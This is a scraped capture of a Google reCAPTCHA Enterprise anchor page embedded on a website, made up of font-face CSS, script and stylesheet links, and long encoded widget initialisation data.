LDh8OAeC4bGMKqTTw8wr7CvzHCtcKPO1/CgcOYdsOPwpbChcK8w4/Cl8Kcw6jCqEYbw7g4C8KzwpEDwq9qw5/CmQPDisO2SAzCkMKVe2rDicOnc1xaU8OPQcKvw5LCusO3wq/ChlkaLQ3Dt8K+wpVMwq3DtHzDo8KuwrzDscOcwr0Ww4fCvcKSQx/CigB0CGTDgStgw5RDGknDoXHCgcKLZ2/DusKHw5cAIzFxPcO6E8OKw7vDs8KZwo3CuGsNFUTCqMOxeMKZwpRxOE/Cn8K/w6jDjTEaBzTDssOLBcKFwrLCrXIdwpdew53CtcOFW8Kvw6PCi1bDih0rw5HDljJXwrzDs8KKwpbCjMKZVcOdwqTCpETDs0nCjzFlw4PDk2/[base64]/CoMOOdlPDrcOvwqDDmcKRw58kTMKLBMOsNsOxQFYYw4ItHA/CrcKKw4onw5UaM1Fiw77DoBTCn8Kdw6N1wp15QsOuOMKNwrI1w48twp/[base64]/[base64]/DhXgle8KVSUJuEsKfXVTChS3CkcObNVHDkwoAw6xjcmtCw5LDgjzDr2JcEBM2w73Dvx1+wp9Ew5FTw7xuAcKow4PDtifDqcOcw4/CssOxw5obecO8wqgow6UlwqwCZ8KHecODw6LDgcKdw5XDgSbCgsO3w5nDqsO4w5wBXUIVw6jCo07DusOcTFByOsOrSSUXw7jDmsKswoDCjzFxwrYDw7FywrLDt8KmC24uw4PDisOtBcOaw45OLh/Co8O1SnEdw7YjQ8KwwrrDoCDCjE3CncOdHE3DpsOkw6fDp8OZa2zCjcKQw68tTnnCqsKiwr9BwpzCjnd9Y3jDmnDCrcOVdybClsKEMVQkPMOtJcK2K8OZwoMJw7PChi4tJ8KOG8OPAcKePcOkdyHCtmXCnVHCm8KgLsOaAcKbw5FNTcKkWMOZwrc/woIWGX4beMOJVTHCjMKywpDDu8KIwqTClMOWOcKeTsKTa8ODF8Odwo0KwpDDkHXCu28qPH3CrsKoSXnDihRVcDPDhEEFwqsiV8KqekrDviFCwod0wp/DvhTCvMOqw7ZIwqkpw7wsJC3DrcOjw55eYW4AwrzCvzrCjcOZAsOTLsOxwobChjJQOQk6RCvDkQXDmgDDlBTDtA0AOAQCa8KcWTbChXrCkEjDvcKbw4HCtMO/[base64]/ClmlcwqY8w5/[base64]/[base64]/[base64]/[base64]/DosKXw5AgeUXDq3/Cik0NWFo3w64uwonCp8Klw6luScOsw6zDrwjCjSnClX7ChcKtw5w9w6jDicKcd8OZZ8OKwoB6wo5gPRXCqsOowp/Cj8KKFETDpMKlwrfDogEbw7Q5w4Qjw59yEHZVw7bDhsKOUX9/w4BVcztQPsKvUcO0wq9JVF3DpcO+UH3CoDY8B8KgAFTCtsK+MMKfVGNsHxPCr8KhRSEdw6zCsA3DjMO/OAXDu8K1DV9pw4F/wqsZwrQow79qZsOOMljDscK7EMODJ0Vgwp/CkSfCmcO/w591w7kpRcONw4tAw74NwqTDnsOOwo00EWdJw7bCkMKmXMKRIQrChBUXwqTCvcOzwrMVDDgqw4DDosK0LiIHwqjCucK/WcOJwrnDmyBDJlzCocOVLMKrwonDknvCkcOzwpvDisO9SnQicMOYwo0AwrzCtMKUwpfCuzzDmMKBwqARV8KDwqZCG8OEwpVwH8OyJsK9w5g\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.viewpointpw.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SN7ZHjSVpcm5Y+istC4rH65WprZVFx+54EphVd+tm9U\\u003d\x22,1,0,null,1,1769026541146,0,0,[163,151],null,[229,15,177,78],\x22RC-gnFxq-hQIhe17w\x22,null,null,null,null,null,\x220dAFcWeA4ZGwaM5QJQLZnFuG8rZxr9YziPd-TpUtEO4bKTVZDrno3twW2QLXF7B5w4EZYF8hzFFrO6ut5jf3pvC6F43GgWZMkBvQ\x22,1769109341278]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cudmlld3BvaW50cHcuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vxxa98mwsvmy
body_size: 48245
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9wYe3fXlvmp13aAn-dUt1A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9wYe3fXlvmp13aAn-dUt1A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9wYe3fXlvmp13aAn-dUt1A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5R7w5fDqcKPwpMBXgfCl8KBwownwoRSwq/CisKyw5rDilRzazBBw6JFG30/RCPDn8Kgwqt4QUNWc3ULwr3CnHPDg3zDlhTCnD/[base64]/DsmRFIcOVwoVYwo/DsyRBwpNVX8OlUMKlwovCtcKBwrDCtnU8wqJewp/CkMO6wqPDmX7Dk8OYLMK1wqzChgZSK0UsDgfCg8K7wpllw6NwwrE1PsKDPMKmwoXDnBXCmws1w6xbMEvDucKEwpJSaEpXGcKVwpstecOHQH9jw6ASwrl/Gy3CjsOlw5/CucOXJxxUw7HDj8KewpzDhhzDjGTDrHHCocODw7Nww7w0w4vDvwjCjhc5wq8nUgTDiMK7DDTDoMKlODfCr8OEc8KOSRzDg8K+w6HCjWc5M8O0w7DCsR85w6ZbwrjDgD8Bw5o8RxlofcObwoNDw5AJw50rA35Rw78+wqFCVGgWPcO0w6TDvUpew4lzfQgcU0/DvMKjw5NUe8OTDMOPMcORAMKWwrHChw8Xw4nCkcKrJMKDw6FtIMOjXyJ4EENAwp50wrJWKsO7J2LDtRwFIcOfwq/DmcKyw4g/DzzDo8OvQ2xdN8KowoPCoMK3w4rDsMOGwpXDscOgw4HChV5SRcKpwpk+azwFw5zDjh7DrcOVw63DosOrccOwwrzCvMKbwpHCjQ5cwoM3f8OuwqlmwqJ6w7LDrMOxMUvCkVrCoxBIwpQyO8ORwpvDgMKuY8Orw6zCgMKAw75qEDXDgMKwwq/CqMOdQkvDuFNCwrLDviMcw7/Cln/CgAEAVXJGc8OvFlhicGLDjVzCmsOQwpXCocKDI17Ck2LCkDAYfQLCtsOcw